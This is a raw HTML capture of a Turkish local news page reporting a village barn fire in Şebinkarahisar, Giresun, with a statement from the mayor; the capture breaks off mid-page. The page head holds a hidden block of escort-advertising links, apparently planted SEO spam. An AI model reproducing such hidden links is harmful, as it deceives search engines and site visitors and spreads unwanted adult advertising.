

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html
body_size: 15368
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Şebinkarahisar’da korkutan yangın &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Şebinkarahisar’da korkutan yangın","headline": "Şebinkarahisar’da korkutan yangın","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "09-11-2020 21:22","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin-597x336.jpg","articleSection" : "<p>Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu.</p>","articleBody" : "
<p><strong>Şebinkarahisar’da korkutan yangın</strong></p><p>Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu.Yangında üç ambar, bir ahır ve kullanılmayan bir ev tamamen yanarken, itfaiye ekiplerinin zamanında müdahalesi ile yangın köyde bulunan diğer evlere sıçramadan söndürüldü.</p><p>Edinilen bilgiye göre, önceki gece 03.00 sularında Giresun’un Şebinkarahisar ilçesi Saraycık Köyü’nde Salim Potur’a ait ambarda bulunan samanlar bir anda tutuştu. Kısa süre içerisinde yangın büyüyerek, diğer iki ambara, bir ahıra ve bir de kullanılmayan eve sıçradı. Yangın gören vatandaşlar olay yerine Şebinkarahisar İtfaiyesi ve jandarma ekipleri çağırdı. Olay yerine kısa süre içerisine gelen itfaiye ekiplerinin müdahalesi ile yangın köyde bulunan diğer evlere sıçramadan söndürüldü. Yangında ambarın içerisinde bulunan 200 tonluk saman balyası kül olurken ahır ise kullanılamaz hale geldi. Yaşanan olayda yaralı ve can kaybı yaşanmazken soruşturma başlatıldı.</p><p>Yangın ile ilgili açıklamalarda bulunan Şebinkarahisar Belediye Başkanı Şahin Yılancı, ”Yaşanan olay nedeniyle hemşehrilerime &#8216;geçmiş olsun&#8217; dileklerimi iletiyorum. Allah’a şükür can kaybımız yok. Yaşanan olay gece saat üç sularında yaşandı. Bize bilgi gelir gelmez olay yerine itfaiye ekiplerimizi sevk ettik. Ekiplerimiz yangını önce kontrol altına aldılar, daha sonra da söndürdüler. Ancak olay yerine ekiplerimiz zamanında ulaşmasaydı yangın, tüm köyümüze sıçrayabilirdi. Fakat bazı maddi kayıplarımız yaşandı. Bu konuda da ahırın ve ambarın sahibi vatandaşlarımız ile iletişime geçtik. Hiç merak etmesinler. Kaymakamlığımız ve Valiliğimiz ile birlikte el ele verip yaraları saracağız” dedi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsebinkarahisarda-korkutan-yangin-h17026.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="dcc432f71e74bbb6d2f73b97-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/17026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=17026' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="dcc432f71e74bbb6d2f73b97-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" /><meta property="og:title" content="Şebinkarahisar’da korkutan yangın" /><meta property="og:description" content="Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Şebinkarahisar’da korkutan yangın" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Şebinkarahisar’da korkutan yangın" /><meta name="twitter:description" content="Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/sebinkarahisarda-korkutan-yangin-h17026.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-dcc432f71e74bbb6d2f73b97-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-dcc432f71e74bbb6d2f73b97-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-dcc432f71e74bbb6d2f73b97-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin-597x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Sebinkarahisarda-korkutan-yangin-597x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Şebinkarahisar’da korkutan yangın</h1><h2 itemprop="description"><p>Şebinkarahisar’ın Saraycık Köyü’nde önceki gece yarısı meydana gelen yangın büyük korku ve paniğe neden oldu.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: 